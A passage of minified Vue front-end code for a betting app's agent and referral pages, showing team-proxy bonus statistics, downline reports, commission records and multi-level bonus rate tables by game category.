gS={class:"agent-page"},uS={key:0,class:"get-box"},mS={class:"val"},hS={style:{"font-size":"0.88rem",color:"red","font-weight":"700"}},pS={class:"container"},vS={class:"top"},dS={class:"num"},BS={class:"title"},fS={class:"tip"},bS={class:"data"},wS={class:"data-item"},yS={class:"header"},CS={alt:""},QS={class:"info"},US={class:"val",style:{color:"#333"}},FS={class:"val",style:{color:"#49ce9b"}},ES={class:"val",style:{color:"#ff8616"}},IS={class:"val",style:{color:"#333"}},kS={class:"data-item"},TS={class:"header"},HS={alt:""},DS={class:"info"},SS={class:"val",style:{color:"#333"}},LS={class:"val",style:{color:"#49ce9b"}},RS={class:"val",style:{color:"#ff8616"}},$S={class:"val",style:{color:"#333"}},xS={class:"table"},KS={class:"title"},OS={alt:""},MS={class:"val"},NS={class:"name van-ellipsis"},PS={class:"val"},VS={class:"name van-ellipsis"},GS={class:"val"},YS={class:"name van-ellipsis"},WS={class:"val"},JS={class:"name van-ellipsis"},XS={__name:"index",setup(e){const A=Ot(),{initData:t}=OA(),s=ne(),{t:a}=MA(),r=F("0"),o=j(()=>t.activityList.find(d=>d.activityTypeEnum==="TEAM_PROXY"));let l=F(null),c=F([]);o.value&&(l.value=o.value.id,c.value=o.value.receivePlatformListJson);const g=F({referCode:"3tt3kv",directRegisterUserCount:0,directRechargeUserCount:0,directRechargeAmount:"0",directFirstRechargeUserCount:0,teamRegisterUserCount:0,teamRechargeUserCount:0,teamRechargeAmount:"0",teamFirstRechargeUserCount:0,weekTeamProxyBonus:"0",totalTeamProxyBonus:"0",totalDirectUserCount:0,totalTeamUserCount:0,yesterdayTeamProxyBonus:"0"}),h=F(!1);function m(d){s.push(d)}async function v(){try{const{data:d,code:b}=await DA.get("consumer/activity/getRewardList",{params:{activityTypeEnum:"TEAM_PROXY",activityId:l.value}});b&&Number(b)===1e4&&d[0]&&(r.value=d[0].amount)}catch(d){console.log(d)}}async function y(){try{const{code:d,data:b}=await DA.get("/consumer/activity/teamProxy/getSettleBonusAmount");d==="10000"&&(r.value=b)}catch(d){console.log(d)}}const B=()=>{ft(c.value)?w():bt(me(),c.value,A.showPopup)};async function w(){let d={activityTypeEnum:"TEAM_PROXY",subActivityTypeEnum:"TEAM_PROXY_REWARD",activityId:l.value,deviceEnum:me()};as(d).then(()=>{r.value="0",Dt(a("agent.receivesSuccess"))}).catch(b=>{console.error("error",b)})}return GA(()=>{v(),y()}),(d,b)=>{const C=oe,M=xa,E=$a,I=Na,S=iS,T=UA("lazy");return u(),p("div",gS,[P(C,{"n-title":d.$t("agent.agency"),"is-back-icon":!1},null,8,["n-title"]),i(r)&&i(r)!=="0"?(u(),p("div",uS,[n("div",mS,[O(_(d.$t("agent.availableAmount"))+"： ",1),n("span",hS,_(i(r)/100||0),1)]),n("div",{class:"btns",onClick:B},_(d.$t("agent.receives")),1)])):W("",!0),n("div",pS,[n("div",vS,[n("div",dS,_(i(g).yesterdayTeamProxyBonus/100||0),1),n("div",BS,_(d.$t("agent.t1")),1),n("div",fS,_(d.$t("agent.t2")),1)]),n("div",bS,[n("div",wS,[n("div",yS,[H(n("img",CS,null,512),[[T,i(z)("theme1/agent/tab-1.png")]]),O(" "+_(d.$t("agent.t3")),1)]),n("div",QS,[n("div",US,_(i(g).directRegisterUserCount||0),1),n("div",null,_(d.$t("agent.t4")),1),n("div",FS,_(i(g).directRechargeUserCount||0),1),n("div",null,_(d.$t("agent.t5")),1),n("div",ES,_(i(g).directRechargeAmount/100||0),1),n("div",null,_(d.$t("agent.t6")),1),n("div",IS,_(i(g).directFirstRechargeUserCount||0),1),n("div",null,_(d.$t("agent.t7")),1)])]),n("div",kS,[n("div",TS,[H(n("img",HS,null,512),[[T,i(z)("theme1/agent/tab-2.png")]]),O(" "+_(d.$t("agent.t8")),1)]),n("div",DS,[n("div",SS,_(i(g).teamRegisterUserCount||0),1),n("div",null,_(d.$t("agent.t9")),1),n("div",LS,_(i(g).teamRechargeUserCount||0),1),n("div",null,_(d.$t("agent.t10")),1),n("div",RS,_(i(g).teamRechargeAmount/100||0),1),n("div",null,_(d.$t("agent.t11")),1),n("div",$S,_(i(g).teamFirstRechargeUserCount||0),1),n("div",null,_(d.$t("agent.t12")),1)])])])]),n("div",{class:"btn",onClick:b[0]||(b[0]=x=>h.value=!0)},_(d.$t("agent.t13")),1),P(Ns,{icon:"2",title:d.$t("agent.t15"),onOnClick:b[1]||(b[1]=x=>m("/promotion/teamReport"))},null,8,["title"]),P(Ns,{icon:"3",title:d.$t("agent.t16"),onOnClick:b[2]||(b[2]=x=>m("/promotion/commission"))},null,8,["title"]),P(Ns,{icon:"4",title:d.$t("agent.t17"),onOnClick:b[3]||(b[3]=x=>m("/promotion/below"))},null,8,["title"]),P(Ns,{icon:"5",title:d.$t("agent.t18"),onOnClick:b[4]||(b[4]=x=>m("/promotion/rule"))},null,8,["title"]),n("div",xS,[n("div",KS,[H(n("img",OS,null,512),[[T,i(z)("theme1/agent/table.png")]]),n("span",null,_(d.$t("agent.t19")),1)]),P(E,{class:"tbody"},{default:iA(()=>[P(M,{span:"12",class:"tab-item block"},{default:iA(()=>[n("div",MS,_(i(g).weekTeamProxyBonus/100||0),1),n("div",NS,_(d.$t("agent.t20")),1)]),_:1}),P(M,{span:"12",class:"tab-item"},{default:iA(()=>[n("div",PS,_(i(g).totalTeamProxyBonus/100||0),1),n("div",VS,_(d.$t("agent.t21")),1)]),_:1}),P(M,{span:"12",class:"tab-item block"},{default:iA(()=>[n("div",GS,_(i(g).directLowerLevelUserCount||0),1),n("div",YS,_(d.$t("agent.t22")),1)]),_:1}),P(M,{span:"12",class:"tab-item"},{default:iA(()=>[n("div",WS,_(i(g).teamLowerLevelUserCount||0),1),n("div",JS,_(d.$t("agent.t23")),1)]),_:1})]),_:1})]),P(I),P(S,{modelValue:i(h),"onUpdate:modelValue":b[5]||(b[5]=x=>Se(h)?h.value=x:null),title:d.$t("activity.isShare")},null,8,["modelValue","title"])])}}},jS=fA(XS,[["__scopeId","data-v-cf5f14e6"]]),Zz=Object.freeze(Object.defineProperty({__proto__:null,default:jS},Symbol.toStringTag,{value:"Module"}));const zS={class:"agent-page"},ZS={class:"top"},qS={class:"searchbar"},AL=["placeholder"],eL={style:{transform:"rotate(90deg)"},alt:""},tL={style:{transform:"rotate(90deg)"},alt:""},sL={class:"table"},aL={class:"val"},nL={class:"name van-ellipsis"},iL={class:"val"},rL={class:"name van-ellipsis"},oL={class:"val"},lL={class:"name van-ellipsis"},cL={class:"val"},_L={class:"name van-ellipsis"},gL={class:"val"},uL={class:"name van-ellipsis"},mL={class:"val"},hL={class:"name van-ellipsis"},pL={alt:"",srcset:""},vL={class:"name"},dL={class:"val"},BL={class:"val"},fL={style:{color:"#ffa43f"}},bL={class:"val"},wL={style:{color:"#ffa43f"}},yL={class:"val"},CL={style:{color:"#ffa43f"}},QL={__name:"teamReport",setup(e){const A=RA(),{t}=MA(),s=F(!1),a=F(!1),r=F([{name:"All",val:""},{name:t("agent.t59"),val:"1"},{name:t("agent.t60"),val:"2"},{name:t("agent.t61"),val:"3"},{name:t("agent.t62"),val:"4"},{name:t("agent.t63"),val:"5"},{name:t("agent.t64"),val:"6"}]),o=F({level:"",periods:"",memberId:"",page:0}),l=F([rA().subtract(1,"day").format("YYYY"),rA().subtract(1,"day").format("MM"),rA().subtract(1,"day").format("DD")]),c=new Date(rA().subtract(90,"day")),g=new Date,h=F(!1),m=F(!1),v=F([]),y=F({}),B=F(!0),w=j(()=>{let x="";for(let U=0;U<r.value.length;U++){const X=r.value[U];X.val===o.value.level&&(x=X.name)}return x});async function d(){try{o.value.page++,o.value.periods=l.value?rA(l.value).format("YYYY-MM-DD"):"",b();const{code:x,data:U}=await DA.get("/consumer/activity/teamProxy/getTeamProxyLowerLevelUserBonusPage",{params:nt(YA({},o.value),{limit:20})});x==="10000"?(v.value=v.value.concat(U.records),U.records.length<20&&(m.value=!0)):m.value=!0}catch(x){m.value=!0}finally{h.value=!1}}async function b(){try{const{code:x,data:U}=await DA.get("/consumer/activity/teamProxy/getTeamProxyLowerLevelUserStat",{params:{periods:o.value.periods}});x==="10000"&&(y.value=U)}catch(x){console.log(x)}}function C(){s.value=!0}function M(x){B.value=!1,As(()=>{o.value.level=x.val,o.value.page=0,m.value=!1,v.value=[],s.value=!1,B.value=!0})}function E(){B.value=!1,As(()=>{o.value.page=0,m.value=!1,v.value=[],a.value=!1,B.value=!0})}function I(){o.value.periods="",l.value=[rA().subtract(1,"day").format("YYYY"),rA().subtract(1,"day").format("MM"),rA().subtract(1,"day").format("DD")],o.value.page=0,m.value=!1,v.value=[],a.value=!1}function S(){o.value.page=0,m.value=!1,v.value=[]}const T=j(()=>z(`${A.theme}/other/orange_skin/empty.png`));return(x,U)=>{const X=oe,L=xa,R=$a,K=Rs,J=Ka,tA=$s,pA=Mt,AA=UA("lazy");return u(),p("div",zS,[P(X,{"n-title":x.$t("agent.t15"),"is-back-icon":!0},null,8,["n-title"]),n("div",ZS,[n("div",qS,[H(n("input",{"onUpdate:modelValue":U[0]||(U[0]=Z=>i(o).memberId=Z),type:"number",placeholder:x.$t("agent.t65")},null,8,AL),[[LU,i(o).memberId]]),n("div",{class:"search-btn",onClick:S})]),P(R,{gutter:"13",class:"picker-warp"},{default:iA(()=>[P(L,{span:"12"},{default:iA(()=>[n("div",{class:"picker",onClick:C},[n("span",null,_(i(w)),1),H(n("img",eL,null,512),[[AA,i(z)("theme1/agent/right.png")]])])]),_:1}),P(L,{span:"12"},{default:iA(()=>[n("div",{class:"picker",onClick:U[1]||(U[1]=Z=>a.value=!0)},[n("span",null,_(i(o).periods?i(o).periods:"All"),1),H(n("img",tL,null,512),[[AA,i(z)("theme1/agent/right.png")]])])]),_:1})]),_:1})]),P(K,{show:i(s),"onUpdate:show":U[2]||(U[2]=Z=>Se(s)?s.value=Z:null),actions:i(r),onSelect:M},null,8,["show","actions"]),P(K,{show:i(a),"onUpdate:show":U[4]||(U[4]=Z=>Se(a)?a.value=Z:null)},{default:iA(()=>[P(J,{modelValue:i(l),"onUpdate:modelValue":U[3]||(U[3]=Z=>Se(l)?l.value=Z:null),"min-date":i(c),"max-date":i(g),onConfirm:E,onCancel:I},null,8,["modelValue","min-date","max-date"])]),_:1},8,["show"]),n("div",sL,[P(R,{class:"tbody"},{default:iA(()=>[P(L,{span:"12",class:"tab-item block"},{default:iA(()=>[n("div",aL,_(i(y).rechargeUserCount||0),1),n("div",nL,_(x.$t("agent.t5")),1)]),_:1}),P(L,{span:"12",class:"tab-item"},{default:iA(()=>[n("div",iL,_(i(Me).Div(i(y).rechargeAmount,100)||0),1),n("div",rL,_(x.$t("agent.t66")),1)]),_:1}),P(L,{span:"12",class:"tab-item block"},{default:iA(()=>[n("div",oL,_(i(y).betUserCount||0),1),n("div",lL,_(x.$t("agent.t27")),1)]),_:1}),P(L,{span:"12",class:"tab-item"},{default:iA(()=>[n("div",cL,_(i(Me).Div(i(y).betAmount,100)||0),1),n("div",_L,_(x.$t("agent.t67")),1)]),_:1}),P(L,{span:"12",class:"tab-item block"},{default:iA(()=>[n("div",gL,_(i(y).firstRechargeUserCount||0),1),n("div",uL,_(x.$t("agent.t68")),1)]),_:1}),P(L,{span:"12",class:"tab-item"},{default:iA(()=>[n("div",mL,_(i(Me).Div(i(y).firstRechargeAmount,100)||0),1),n("div",hL,_(x.$t("agent.t69")),1)]),_:1})]),_:1})]),!i(v).length&&!i(h)?(u(),FA(tA,{key:0,style:{"margin-top":"6.25rem"},description:x.$t("common.noData")},{image:iA(()=>[H(n("img",pL,null,512),[[AA,i(T)]])]),_:1},8,["description"])):W("",!0),i(B)?(u(),FA(pA,{key:1,loading:i(h),"onUpdate:loading":U[5]||(U[5]=Z=>Se(h)?h.value=Z:null),finished:i(m),onLoad:d},{default:iA(()=>[(u(!0),p(G,null,hA(i(v),Z=>(u(),p("div",{key:Z.id,class:"list-item"},[n("div",vL,"ID: "+_(Z.memberName),1),n("div",dL,[n("span",null,_(x.$t("agent.t70")),1),n("span",null,_(Z.level),1)]),n("div",BL,[n("span",null,_(x.$t("agent.t11")),1),n("span",fL,_(Z.rechargeAmount/100||0),1)]),n("div",bL,[n("span",null,_(x.$t("agent.t28")),1),n("span",wL,_(Z.betAmount/100||0),1)]),n("div",yL,[n("span",null,_(x.$t("agent.t71")),1),n("span",CL,_(Z.teamProxyBonus/100||0),1)])]))),128))]),_:1},8,["loading","finished"])):W("",!0)])}}},UL=fA(QL,[["__scopeId","data-v-b39d25dd"]]),qz=Object.freeze(Object.defineProperty({__proto__:null,default:UL},Symbol.toStringTag,{value:"Module"}));const FL=RA(),EL={data(){return{maxDate:new Date,minDate:new Date(rA().subtract(90,"day")),showType:!1,showTime:!1,actionsType:[{name:"All",val:""},{name:"3D Game",val:"THREE"},{name:"Lottery",val:"LOTTERY"},{name:this.$t("agent.t24"),val:"SLOT"},{name:this.$t("agent.t35"),val:"FISH"},{name:this.$t("agent.t38"),val:"CASINO"},{name:this.$t("agent.t26"),val:"POKER"},{name:this.$t("agent.t37"),val:"MINI"},{name:this.$t("agent.t25"),val:"SPORT"},{name:"E Sport",val:"E_SPORT"},{name:this.$t("agent.t36"),val:"COCK"}],form:{level:"",periods:"",page:0,gameCategoryEnum:""},date:[rA().subtract(1,"day").format("YYYY"),rA().subtract(1,"day").format("MM"),rA().subtract(1,"day").format("DD")],loading:!1,finished:!1,tableData:[],showList:!0,$calculate:Me}},computed:{typeName(){let e="";for(let A=0;A<this.actionsType.length;A++){const t=this.actionsType[A];t.val===this.form.gameCategoryEnum&&(e=t.name)}return e},emptyImg(){return z(`${FL.theme}/other/orange_skin/empty.png`)}},methods:{showName(e){let A="";for(let t=0;t<this.actionsType.length;t++){const s=this.actionsType[t];s.val===e&&(A=s.name)}return A},onSelectType(e){this.showList=!1,this.$nextTick(()=>{this.form.gameCategoryEnum=e.val,this.form.page=0,this.finished=!1,this.tableData=[],this.showType=!1,this.showList=!0})},confirmHandler(){this.showList=!1,this.$nextTick(()=>{this.form.page=0,this.finished=!1,this.tableData=[],this.showTime=!1,this.showList=!0})},closeHandler(){this.form.periods="",this.date=[rA().subtract(1,"day").format("YYYY"),rA().subtract(1,"day").format("MM"),rA().subtract(1,"day").format("DD")],this.form.page=0,this.finished=!1,this.tableData=[],this.showTime=!1},async onGetData(){try{this.form.page++,this.form.periods=this.date?rA(this.date).format("YYYY-MM-DD"):"";const{code:e,data:A}=await DA.get("/consumer/activity/teamProxy/getTeamProxyBonus",{params:nt(YA({},this.form),{limit:20})});e==="10000"&&(this.tableData=A)}catch(e){this.finished=!0}finally{this.loading=!1,this.finished=!0}}}},IL={class:"agent-page"},kL={class:"top"},TL={style:{transform:"rotate(90deg)"},alt:""},HL={style:{transform:"rotate(90deg)"},alt:""},DL={alt:"",srcset:""},SL={class:"head"},LL={class:"body"},RL={class:"cell"},$L={class:"cell"},xL={class:"cell"},KL={style:{color:"#ff8616"}},OL={class:"cell"},ML={style:{color:"#ff8616"}};function NL(e,A,t,s,a,r){const o=oe,l=xa,c=$a,g=Rs,h=Ka,m=$s,v=Mt,y=UA("lazy");return u(),p("div",IL,[P(o,{"n-title":e.$t("agent.t16"),"is-back-icon":!0},null,8,["n-title"]),n("div",kL,[P(c,{gutter:"13",class:"picker-warp"},{default:iA(()=>[P(l,{span:"12"},{default:iA(()=>[n("div",{class:"picker",onClick:A[0]||(A[0]=B=>a.showType=!0)},[n("span",null,_(r.typeName),1),H(n("img",TL,null,512),[[y,e.getLocalImage("theme1/agent/right.png")]])])]),_:1}),P(l,{span:"12"},{default:iA(()=>[n("div",{class:"picker",onClick:A[1]||(A[1]=B=>a.showTime=!0)},[n("span",null,_(a.form.periods?a.form.periods:"All"),1),H(n("img",HL,null,512),[[y,e.getLocalImage("theme1/agent/right.png")]])])]),_:1})]),_:1}),P(g,{show:a.showType,"onUpdate:show":A[2]||(A[2]=B=>a.showType=B),actions:a.actionsType,onSelect:r.onSelectType},null,8,["show","actions","onSelect"]),P(g,{show:a.showTime,"onUpdate:show":A[4]||(A[4]=B=>a.showTime=B)},{default:iA(()=>[P(h,{modelValue:a.date,"onUpdate:modelValue":A[3]||(A[3]=B=>a.date=B),"min-date":a.minDate,"max-date":a.maxDate,onConfirm:r.confirmHandler,onCancel:r.closeHandler},null,8,["modelValue","min-date","max-date","onConfirm","onCancel"])]),_:1},8,["show"])]),!a.tableData.length&&!a.loading?(u(),FA(m,{key:0,style:{"margin-top":"6.25rem"},description:e.$t("common.noData")},{image:iA(()=>[H(n("img",DL,null,512),[[y,r.emptyImg]])]),_:1},8,["description"])):W("",!0),P(v,{loading:a.loading,"onUpdate:loading":A[5]||(A[5]=B=>a.loading=B),finished:a.finished,onLoad:r.onGetData},{default:iA(()=>[(u(!0),p(G,null,hA(a.tableData,(B,w)=>(u(),p("div",{key:w,class:"commission-item"},[n("div",SL,[n("span",null,_(r.showName(B.gameCategoryEnum)),1),n("span",null,_(B.periods),1)]),n("div",LL,[n("div",RL,[n("span",null,_(e.$t("agent.t27")),1),n("span",null,_(B.betUserCount),1)]),n("div",$L,[n("span",null,_(e.$t("agent.t28")),1),n("span",null,_(a.$calculate.Div(B.betAmount,100)||0),1)]),n("div",xL,[n("span",null,_(e.$t("agent.t29")),1),n("span",KL,"LV"+_(B.teamLevel),1)]),n("div",OL,[n("span",null,_(e.$t("agent.t30")),1),n("span",ML,_(a.$calculate.Div(B.teamProxyBonus,100)||0),1)])])]))),128))]),_:1},8,["loading","finished","onLoad"])])}const PL=fA(EL,[["render",NL],["__scopeId","data-v-4e901a24"]]),AZ=Object.freeze(Object.defineProperty({__proto__:null,default:PL},Symbol.toStringTag,{value:"Module"}));const VL=RA(),GL={data(){return{active:0,form:{page:0},loading:!1,finished:!1,tableData:[],showList:!0,dateType:{0:"TODAY",1:"YESTERDAY",2:"MONTH"}}},computed:{emptyImg(){return z(`${VL.theme}/other/orange_skin/empty.png`)}},methods:{tabChange(){this.form.page=0,this.tableData=[],this.showList=!1,this.$nextTick(()=>{this.showList=!0,this.finished=!1})},async onGetData(){try{this.form.page++;const{code:e,data:A}=await DA.get("/consumer/activity/teamProxy/getTeamProxyLowerLevelUserPage",{params:{current:this.form.page,dateType:this.dateType[this.active],size:20}});e==="10000"&&(this.tableData=this.tableData.concat(A.records),A.records.length<20&&(this.finished=!0))}catch(e){this.finished=!0}finally{this.loading=!1}}}},YL={class:"agent-page"},WL={alt:"",srcset:""},JL={class:"cell"},XL={class:"left",style:{"font-weight":"600"}},jL={class:"right"},zL={class:"cell"},ZL={class:"left"},qL={class:"right",style:{color:"#999"}};function A3(e,A,t,s,a,r){const o=oe,l=xU,c=$U,g=$s,h=Mt,m=UA("lazy");return u(),p("div",YL,[P(o,{"n-title":e.$t("agent.t17"),"is-back-icon":!0},null,8,["n-title"]),P(c,{active:a.active,"onUpdate:active":A[0]||(A[0]=v=>a.active=v),onChange:r.tabChange},{default:iA(()=>[P(l,{disabled:a.loading,title:e.$t("agent.t31")},null,8,["disabled","title"]),P(l,{disabled:a.loading,title:e.$t("agent.t32")},null,8,["disabled","title"]),P(l,{disabled:a.loading,title:e.$t("agent.t33")},null,8,["disabled","title"])]),_:1},8,["active","onChange"]),!a.tableData.length&&!a.loading?(u(),FA(g,{key:0,style:{"margin-top":"6.25rem"},description:e.$t("common.noData")},{image:iA(()=>[H(n("img",WL,null,512),[[m,r.emptyImg]])]),_:1},8,["description"])):W("",!0),a.showList?(u(),FA(h,{key:1,loading:a.loading,"onUpdate:loading":A[1]||(A[1]=v=>a.loading=v),finished:a.finished,onLoad:r.onGetData},{default:iA(()=>[(u(!0),p(G,null,hA(a.tableData,(v,y)=>(u(),p("div",{key:y,class:"user-item"},[n("div",JL,[n("div",XL,_(v.memberName),1),n("div",jL,"UID:"+_(v.memberId),1)]),n("div",zL,[n("div",ZL,_(e.$t("agent.t34")),1),n("div",qL,_(v.createTime),1)])]))),128))]),_:1},8,["loading","finished","onLoad"])):W("",!0)])}const e3=fA(GL,[["render",A3],["__scopeId","data-v-f13dee85"]]),eZ=Object.freeze(Object.defineProperty({__proto__:null,default:e3},Symbol.toStringTag,{value:"Module"}));const le=e=>(we("data-v-194f1ca2"),e=e(),ye(),e),t3={class:"rule-page"},s3={class:"item"},a3=le(()=>n("div",{class:"no"},"01",-1)),n3={class:"body"},i3=le(()=>n("div",{class:"block"},null,-1)),r3={class:"item"},o3=le(()=>n("div",{class:"no"},"02",-1)),l3={class:"body"},c3=le(()=>n("div",{class:"block"},null,-1)),_3={class:"item"},g3=le(()=>n("div",{class:"no"},"03",-1)),u3={class:"body"},m3=le(()=>n("div",{class:"block"},null,-1)),h3={class:"item"},p3=le(()=>n("div",{class:"no"},"04",-1)),v3={class:"body"},d3=le(()=>n("div",{class:"block"},null,-1)),B3={class:"item"},f3=le(()=>n("div",{class:"no"},"05",-1)),b3={class:"body"},w3=le(()=>n("div",{class:"block"},null,-1)),y3=le(()=>n("br",null,null,-1)),C3=le(()=>n("br",null,null,-1)),Q3=le(()=>n("br",null,null,-1)),U3={class:"lv"},F3={class:"item"},E3=le(()=>n("div",{class:"no"},"06",-1)),I3={class:"body"},k3=le(()=>n("div",{class:"block"},null,-1)),T3={class:"no"},H3=le(()=>n("div",{class:"body"},[n("div",{class:"block"})],-1)),D3={class:"over"},S3={class:"lv"},L3=le(()=>n("div",{style:{height:"1.88rem"}},null,-1)),R3={__name:"rule",setup(e){const{t:A}=MA(),{initData:t}=OA(),s=F([]),a=F({}),r=F({FISH:A("agent.t35"),COCK:A("agent.t36"),SLOT:A("agent.t24"),MINI:A("agent.t37"),LOTTERY:"Lottery",POKER:A("agent.t26"),SPORT:A("agent.t25"),CASINO:A("agent.t38"),E_SPORT:"E Sport",THREE:"Three"}),o=j(()=>t.activityList.find(g=>g.activityTypeEnum==="TEAM_PROXY"&&g.enableEnum==="TRUE"));async function l(){try{if(o.value.configJson){const g=JSON.parse(o.value.configJson);console.log(g),s.value=g.activityTeamProxyConfigParamList,a.value=g.gameCategoryRateConfig}}catch(g){console.log(g)}}function c(g,h,m){const v=Me.Div(g,1e4),y=Me.Div(m,1e4);return Me.Mul(Me.Mul(y,v**h),100).toFixed(4)}return GA(()=>{l()}),(g,h)=>{const m=oe;return u(),p("div",t3,[P(m,{"n-title":g.$t("agent.t18"),"is-back-icon":!0},null,8,["n-title"]),n("div",s3,[a3,n("div",n3,[i3,O(" "+_(g.$t("agent.t39")),1)])]),n("div",r3,[o3,n("div",l3,[c3,O(" "+_(g.$t("agent.t40")),1)])]),n("div",_3,[g3,n("div",u3,[m3,O(" "+_(g.$t("agent.t41")),1)])]),n("div",h3,[p3,n("div",v3,[d3,O(" "+_(g.$t("agent.t42")),1)])]),n("div",B3,[f3,n("div",b3,[w3,O(" "+_(g.$t("agent.t43"))+" ",1),y3,O(" "+_(g.$t("agent.t44"))+" ",1),C3,O(" "+_(g.$t("agent.t45"))+" ",1),Q3,O(" "+_(g.$t("agent.t46")),1)]),n("table",null,[n("tr",null,[n("th",null,_(g.$t("agent.t47")),1),n("th",null,_(g.$t("agent.t48")),1),n("th",null,_(g.$t("agent.t49"))+"("+_(g.$t("agent.t72"))+")",1),n("th",null,_(g.$t("agent.t50"))+"("+_(g.$t("agent.t72"))+")",1)]),(u(!0),p(G,null,hA(i(s),(v,y)=>(u(),p("tr",{key:y},[n("td",U3,"L"+_(v.teamLevel),1),n("td",null,_(v.rechargeUserCount),1),n("td",null,_(i(Me).Div(v.totalBetAmount,100)),1),n("td",null,_(i(Me).Div(v.totalRechargeAmount,100)),1)]))),128))])]),n("div",F3,[E3,n("div",I3,[k3,O(" "+_(g.$t("agent.t51")),1)])]),(u(!0),p(G,null,hA(i(a),(v,y)=>(u(),p("div",{key:y,class:"item"},[n("div",T3,_(i(r)[y]),1),H3,n("table",D3,[n("tr",null,[n("th",null,_(g.$t("agent.t52")),1),n("th",null,_(g.$t("agent.t53")),1),n("th",null,_(g.$t("agent.t54")),1),n("th",null,_(g.$t("agent.t55")),1),n("th",null,_(g.$t("agent.t56")),1),n("th",null,_(g.$t("agent.t57")),1),n("th",null,_(g.$t("agent.t58")),1)]),(u(!0),p(G,null,hA(i(s),(B,w)=>(u(),p("tr",{key:w},[n("td",S3,"L"+_(B.teamLevel),1),n("td",null,_(c(B.proxyRatio,1,v))+"%",1),n("td",null,_(c(B.proxyRatio,2,v))+"%",1),n("td",null,_(c(B.proxyRatio,3,v))+"%",1),n("td",null,_(c(B.proxyRatio,4,v))+"%",1),n("td",null,_(c(B.proxyRatio,5,v))+"%",1),n("td",null,_(c(B.proxyRatio,6,v))+"%",1)]))),128))])]))),128)),L3])}}},$3=fA(R3,[["__scopeId","data-v-194f1ca2"]]),tZ=Object.freeze(Object.defineProperty({__proto__:null,default:$3},Symbol.toStringTag,{value:"Module"}));const x3=e=>(we("data-v-eb9b0583"),e=e(),ye(),e),K3={class:"nav-list"},O3={flex:"","items-center":"","justify-between":"","p-15":""},M3={flex:"","items-center":""},N3={"pos-relative":"","m-r-6":"",class:"head-item"},P3={w52:"",h52:"",class:"user-head",alt:""},V3={"pos-absolute":"","bottom-0":"","left-0":"","w-52":"","h-14":""},G3={"text-14":"","font-500":"","line-height-20":""},Y3={"text-overflow":"","w-100":"",class:"text-color"},W3={class:"prc-warp"},J3={key:0,style:{color:"#9fa6b4"},"position-absolute":"","left-13":"","top-5":"","text-12":"","w-110":"","text-overflow":"","line-height-25":""},X3={key:1,class:"progress_box","p-t-75":""},j3={key:0,class:"progress-item"},z3={class:"progress-label-box"},Z3={class:"progress-label-text"},q3={class:"progress-right-section"},AR={class:"progress-text-box"},eR={key:0,class:"progress-text"},tR={key:1,class:"progress-text progress-text_bj"},sR={class:"progress-bar"},aR={key:1,class:"progress-item"},nR={class:"progress-label-box"},iR={class:"progress-label-text"},rR={class:"progress-right-section"},oR={class:"progress-text-box"},lR={key:0,class:"progress-text"},cR={key:1,class:"progress-text progress-text_bj"},_R={class:"progress-bar"},gR={key:0},uR={key:1},mR={key:3,class:"progress_box","p-t-75":""},hR={class:"levelMaintenance"},pR={key:0,class:"progress-item progress-item_bj"},vR={class:"progress-label-box"},dR={class:"progress-label-text"},BR={class:"progress-right-section"},fR={class:"progress-text-box progress-text-box_bj"},bR={key:0,class:"progress-text_achieved progress-text_bj"},wR={key:1,class:"progress-text_bj progress-text_achieved"},yR={class:"progress-bar"},CR={key:1,class:"progress-item progress-item_bj"},QR={class:"progress-label-box"},UR={class:"progress-label-text"},FR={class:"progress-right-section"},ER={class:"progress-text-box progress-text-box_bj"},IR={key:0,class:"progress-text_achieved progress-text_bj"},kR={key:1,class:"progress-text_bj progress-text_achieved"},TR={class:"progress-bar"},HR={"text-12":""},DR={"text-14":"","line-height-16":"","m-t-5":"",class:"item-amount-color"},SR={"text-12":"",class:"item-title"},LR={class:"item-money"},RR={"text-14":"","line-height-16":"","m-t-5":"",class:"item-amount-color"},$R={class:"table-warp"},xR={"text-18":"","line-height-22":"","p-10":""},KR={class:"tab_box"},OR={class:"tab_container"},MR=["onClick"],NR={class:"tab_text"},PR={key:0,class:"tab_indicator"},VR={key:0},GR={key:0},YR={key:1},WR={class:"reward-color"},JR={key:0},XR={key:1},jR={class:"reward-color"},zR={key:0},ZR={key:1},qR={class:"reward-color"},A$={class:"list-amount-color"},e$={key:0},t$={key:0},s$={key:1},a$={class:"list-amount-color"},n$={key:0},i$={key:1},r$={class:"list-amount-color"},o$={key:0},l$={key:1},c$={class:"list-amount-color"},_$=x3(()=>n("div",{class:"table-tip"}," Cash Bonus: Based on your VlP level at the end of this month, this reward will be sent to you at 10a.m. on the 1st of next month. ",-1)),g$=["innerHTML"],u$={__name:"index",setup(e){const A=OA(),{initData:t}=IA(A),s=Ot(),{t:a}=MA(),{setAvailableReceivedRewardOne:r}=et(),o=F({monthBtnDisabled:!1,weekBtnDisabled:!1,dayBtnDisabled:!1,levelUpBtnDisabled:!1}),l=RA(),c=ss(),g=zA(),{userInfo:h,balance:m,avatarUrl:v}=IA(g),y=F(),B=F(0),w=ne(),d=F(0),b=F("");GA(()=>{var D,eA;r("VIP"),c.isLoggedIn()?yD("vip").then(()=>{var V;(V=y.value)==null||V.$el.swiper.slideTo(kA.value.vipLevel===0?0:kA.value.vipLevel-1)}):kA.value={vipLevel:0};const $=(eA=(D=t.value)==null?void 0:D.activityList)==null?void 0:eA.find(V=>(V==null?void 0:V.activityTypeEnum)==="VIP");b.value=$==null?void 0:$.id});function C({activeIndex:$}){B.value=$}function M($){return $===0?"--":gA($)}const E=j(()=>{var V;const $=["currentDayDepositAmount","currentWeekDepositAmount","currentMonthDepositAmount","currentDayBetAmount","currentWeekBetAmount","currentMonthBetAmount"],D=((V=Hi.value.activityVipConfigParamList)==null?void 0:V.slice(1))||[],eA={};return $.forEach(q=>{eA[q]=D.every(uA=>uA[q]===0)}),eA}),I=j(()=>!Hi.value.activityVipConfigParamList.every($=>$.maintainCondition===0&&$.maintainDeductExp===0&&$.maintainConditionBetAmount===0&&$.maintainDeductBetAmount===0));function S(){return kA.value.vipLevel===0?new URL(Object.assign({"../../../assets/images/theme1/vip-head/vip-head-0.webp":Hn,"../../../assets/images/theme2/vip-head/vip-head-0.webp":kn})[`../../../assets/images/${l.theme}/vip-head/vip-head-0.webp`],self.location).href:new 